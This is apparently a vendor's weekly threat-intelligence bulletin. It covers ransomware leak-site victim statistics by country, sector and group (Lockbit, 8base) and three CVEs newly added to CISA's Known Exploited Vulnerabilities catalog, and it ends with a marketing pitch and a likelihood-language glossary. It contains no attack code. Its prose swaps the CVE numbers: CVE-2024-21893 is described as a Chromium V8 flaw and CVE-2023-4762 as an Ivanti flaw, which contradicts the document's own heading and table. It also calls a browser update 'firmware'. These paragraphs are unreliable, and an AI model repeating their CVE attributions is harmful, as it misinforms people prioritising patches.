
Recent data from data leak sites presents a snapshot of ransomware and data extortion activities in the last week. Fifty-four organizations have been listed as victims in the past week, with a marked concentration in the United States, accounting for 52% of the total victims. This geographic focus may indicate a higher targeting preference in this region due to the large base of potential victims.
Regarding industry targeting, the data reveals a diverse range of sectors being affected, with Professional, Scientific, and Technical Services leading the list at 24%, followed by Manufacturing (19%), Health Care and Social Assistance (7%), Educational Services (7%), and Mining, Quarrying, and Oil and Gas Extraction (6%). This spread across various industries suggests that the actors are not discriminating much regarding the sector, aiming for a wide range of targets. Another possibility is that many organizations fall under the Professional, Scientific, and Technical Services and Manufacturing sectors, providing a broad and diverse target base.
Lockbit, accounting for 30% of the victims listed in the dataset, predominantly targeted organizations in the United States but also had victims in the United Kingdom, Peru, Netherlands, Mexico, France, Denmark, and Barbados. While a notable number of their victims are in the United States (9), their large affiliate base likely accounts for their extensive geographical reach. The spectrum of industries victims fall under is equally varied, extending beyond Professional, Scientific, and Technical Services and Manufacturing to encompass sectors such as Health Care and Social Assistance, Educational Services, and Retail Trade. This variety in targets underscores Lockbit affiliates’ opportunistic and versatile approach, possibly driven by the availability of opportunities across sectors.
8base, accounting for 19% of the victims listed in the dataset, shows a somewhat diverse targeting pattern but not entirely without geographic or sector preferences. 8base’s victims include organizations primarily in the United States and Italy, indicating that an 8base operator or affiliate (or affiliates) focused on these countries. 8base’s victims were predominantly in Professional, Scientific, and Technical Services and Manufacturing. However, they also had victims in the Construction, Real Estate and Rental and Leasing, and Mining, Quarrying, and Oil and Gas Extraction sectors. This data suggests that while 8base is opportunistic, there is a slight inclination towards specific industries and regions. For instance, their recent activities in the United States and Italy and their focus on the Professional, Scientific, and Technical Services sector indicate a strategy that balances opportunism with selective targeting, possibly influenced by the perceived value of data or the ability to pay ransom. Their activities still underscore the unpredictable nature of ransomware groups, but with a nuanced approach that considers both opportunity and potential payoff.
CISA Adds 3 CVEs to Known Exploited Vulnerabilities Catalog
Google Chromium V8 CVE-2023-4762 – Ivanti Connect Secure, Policy Secure, and Neurons CVE-2024-21893 – Apple CVE-2022-48618
Analysis
Since our last report, CISA added three (3) CVEs to its Known Exploited Vulnerabilities catalog, impacting Google (CVE-2023-4762), Ivanti (CVE-2024-21893), and Apple (CVE-2022-48618) products. Threat actors can exploit these vulnerabilities to execute code via a crafted HTML page, access certain restricted resources without authentication, or allow a threat actor with read-and-write capabilities to bypass Pointer Authentication. It is crucial to promptly apply updates or follow vendor instructions to mitigate these vulnerabilities, with CISA recommending mitigative action by February 21 and 27, while the vulnerability affecting Ivanti had a mitigation due date of 2 February.
CVE-2024-21893 targets Google Chromium V8, a free and open-source web browser project that provides the vast majority of code for the Google Chrome browser and Microsoft Edge, Opera, and other popular browsers. With a CVSS v3 score of 8.8, this vulnerability signifies a high severity level, allowing a remote threat actor to execute code via a crafted HTML page. Google’s response, involving the release of a patched firmware version (116.0.5845.179 for Mac and Linux and 116.0.5845.179/.180 for Windows), highlights the urgency and necessity of timely updates in response to emerging threats.
CVE-2023-4762 targets Ivanti Connect Secure, Policy Secure, and Neurons. With a CVSS v3 score of 8.2, this vulnerability signifies a high severity level, allowing a threat actor to access certain restricted resources without authentication. Ivanti’s response, involving the release of a patched Ivanti Connect Secure firmware versions 9.1R14.4, 9.1R17.2, 9.1R18.3, 22.4R2.2, 22.5R1.1 and 22.5R2.2, Ivanti Policy Secure firmware versions 22.5R1.1 and ZTA firmware version 22.6R1.3, highlights the urgency and necessity of timely updates in response to emerging threats. Additional details on the exploitation of this vulnerability are available in the report titled “Another Ivanti Connect Secure and Policy Secure Vulnerability (CVE-2024-21893) Exploited.”
CVE-2022-48618 targets multiple products from Apple, including macOS and iOS. With a CVSS v3 score of 7.8, this vulnerability signifies a high severity level, allowing a threat actor with read and write capabilities to bypass Pointer Authentication. Apple’s response, involving the release of patched firmware versions for the respective products (available here), highlights the urgency and necessity of timely updates in response to emerging threats. Regarding Apple iOS devices, these products use Pointer authentication to restrict memory access with cryptographic signatures, and only authorized programs with the correct credentials can access the allocated memory. However, by bypassing pointer authentication threat actors can install apps with malicious code embedded in them, potentially allowing them to steal data. Unfortunately, we are unable to identify specific details on exploitation attempts.
The discovery and subsequent mitigation of these vulnerabilities demonstrate a persistent challenge in network security: the need for constant vigilance and prompt response to emerging threats. The exploitation of these vulnerabilities provides valuable insights into the evolving landscape of cybersecurity threats. The active exploitation of these vulnerabilities is a stark reminder of the real-world implications of such vulnerabilities, necessitating a robust and agile security posture from vendors and users alike.
In conclusion, the addition of these CVEs to CISA’s catalog highlights specific risks associated with Google, Ivanti, and Apple products but also underscores the broader theme of proactive security management in an ever-evolving digital landscape. Regular updates, strong authentication practices, and timely responses to identified vulnerabilities remain paramount in safeguarding against potential exploits and maintaining the integrity of networked systems.
Recommendations
ATI recommends mitigative action occur according to the mitigation “Due Date” recommended by CISA.
| CVE ID | Vendor | Product | Description | CISA Due Date | Used in Ransomware Campaigns |
|---|---|---|---|---|---|
| CVE-2023-4762 | Chromium V8 | Google Chromium V8 contains a type confusion vulnerability that allows a remote attacker to execute code via a crafted HTML page. | 2/27/2024 | Unknown | |
| CVE-2024-21893 | Ivanti | Connect Secure, Policy Secure, and Neurons | Ivanti Connect Secure (ICS, formerly known as Pulse Connect Secure), Ivanti Policy Secure, and Ivanti Neurons contain a server-side request forgery (SSRF) vulnerability in the SAML component that allows an attacker to access certain restricted resources without authentication. | 2/2/2024 | Unknown |
| CVE-2022-48618 | Apple | Multiple Products | Apple iOS, iPadOS, macOS, tvOS, and watchOS contain an improper authentication vulnerability that allows an attacker with read and write capabilities to bypass Pointer Authentication. | 2/21/2024 | Unknown |
Let’s Secure Your Organization’s Future Together
At Deepwatch, we are committed to helping organizations like yours navigate the intricate world of cyber threats. Our cybersecurity solutions are designed to stay ahead of the curve, providing you with the proactive defenses needed to protect your organization from these threats.
Our team of cybersecurity professionals is ready to evaluate your systems, provide actionable insights, and implement robust security measures tailored to your needs.
Don’t wait for a cyber threat to disrupt your operations. Contact us today and take the first step towards a more secure future for your organization. Together, we can outsmart the threats and secure your networks.
What We Mean When We Say
Estimates of Likelihood
We use probabilistic language to reflect the Intel Team’s estimates of the likelihood of developments or events because analytical judgments are not certain. Terms like “probably,” “likely,” “very likely,” and “almost certainly” denote a higher than even chance. The terms “unlikely” and “remote” imply that an event has a lower than even chance of occurring; they do not imply that it will not. Terms like “might” reflect situations where we are unable to assess the likelihood, usually due to a lack of relevant information, which is sketchy or fragmented. Terms like “we can’t dismiss,” “we can’t rule out,” and “we can’t discount” refer to an unlikely, improbable, or distant event with significant consequences.
Confidence in Assessments
Our assessments and projections are based on data that varies in scope, quality, and source. As a result, we assign our assessments high, moderate, or low levels of confidence, as follows:
High confidence indicates that our decisions are based on reliable information and/or that the nature of the problem allows us to make a sound decision. However, a “high confidence” judgment is not a fact or a guarantee, and it still carries the risk of being incorrect.
Moderate confidence denotes that the information is credible and plausible, but not of high enough quality or sufficiently corroborated to warrant a higher level of assurance.
Low confidence indicates that the information’s credibility and/or plausibility are in doubt, that the information is too fragmented or poorly corroborated to make solid analytic inferences, or that we have serious concerns or problems with the sources.

Share